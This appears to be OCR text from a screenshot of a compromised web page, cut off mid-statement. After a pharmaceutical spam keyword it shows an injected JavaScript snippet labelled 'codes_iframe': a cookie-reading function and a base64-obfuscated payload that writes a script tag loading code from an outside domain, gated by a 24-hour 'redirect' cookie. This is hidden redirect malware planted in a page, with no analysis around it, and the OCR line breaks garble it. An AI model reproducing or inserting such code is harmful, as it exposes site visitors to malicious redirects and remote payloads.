
lady-era-100mg//a !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne